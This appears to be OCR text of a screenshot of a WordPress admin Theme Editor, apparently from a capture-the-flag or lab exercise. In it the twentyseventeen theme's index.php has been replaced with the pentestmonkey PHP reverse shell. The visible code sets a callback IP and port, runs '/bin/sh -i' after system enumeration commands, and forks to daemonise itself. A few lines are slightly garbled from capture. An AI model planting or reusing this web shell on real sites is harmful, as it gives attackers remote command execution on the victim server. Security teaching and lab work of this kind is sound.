 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
twentyseventeen: Main Index Template (index.php)
Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.129.243';  // CHANGE THIS
50 $port = 9000;       // CHANGE THIS
chunk_size = 1400;
write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
Documentation: Function Name... Look Up
1
2
3
4